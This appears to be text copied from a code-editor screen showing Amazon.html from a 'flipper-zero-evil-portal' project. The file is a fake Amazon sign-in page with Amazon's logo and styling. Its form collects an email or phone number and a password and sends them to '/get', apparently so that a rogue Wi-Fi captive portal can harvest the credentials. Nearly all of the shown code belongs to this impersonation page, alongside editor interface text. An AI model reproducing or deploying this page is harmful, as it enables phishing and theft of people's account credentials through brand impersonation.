 File Edit Selection View Go Run Terminal Help
Untitled (Workspace)
EXPLORER
Amazon.html
Facebook.html
NO FOLDER OPENED
C: > Users > crzym > OneDrive > Documents > Desktop > Evil Portal HTML > flipper-zero-evil-portal-main > portals > Amazon.html > html > body > div.container > div.logo > svg
You have not yet
added a folder to the
workspace.
Open Folder
2 <html>
3 <head>
4 <style>
49 }
50
51 .submit-btn {
52 background: #f0c14b;
53 border: none;
54 color: #333;
55 padding: 12px 20px;
56 border-radius: 4px;
57 cursor: pointer;
58 font-size: 16px;
59 }
60
61 .submit-btn:hover {
62 background: #d8ad40;
63 }
64
65 </style>
66 </head>
67
68 <body>
69
70 <div class="container">
71
72 <div class="logo">
73 <svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 120 60">
74 <path fill="#f90" d="M72 40.7a38.9 38.9 0 0 1-47.7-3.4c-.5-.5 0-1.2.6-.8a52.8 52.8 0 0 0 46.3 2.8c1-.4 1.8.7.8 1.4m2.5-2.8c-.8-1-5-.4-6.8-.2-.6 0-.7-.4-.2-.8 3.3-2.3 8.8-1.6 9.4-.8s-
75 <path fill="#221f1f" d="M67.8 20.4v-2.2a.6.6 0 0 1 .6-.6h10.1c.4 0 .6.2.6.6V20c0 .3-.2.8-.7 1.4L73 29.1c2 0 4 .2 5.8 1.2.4.2.5.6.5.9v2.4c0 .3-.3.7-.7.5a11.7 11.7 0 0 0-10.8 0c-.3.2-
76 </svg>
77
78 </div>
79
80 <div class="form-container">
81
82 <center><h1>Sign in</h1>
83 <h2>Use your Amazon Account</h2></center>
84
85 <form action="/get" id="login-form">
86
87 <input name="email" class="input-field" type="text" placeholder="Email or mobile phone number" required>
88
89 <input name="password" class="input-field" type="password" placeholder="Password" required>
90
91 <button class="submit-btn" type="submit">Continue</button>
92
93 </form>
OUTLINE
TIMELINE
HIDDEN ITEMS
Sign in to Jira Sign in to Bitbucket 0 0 0 Upload to Bin Ln 76, Col 7 (2201 selected) Spaces: 2 UTF-8 CRLF HTML Go Live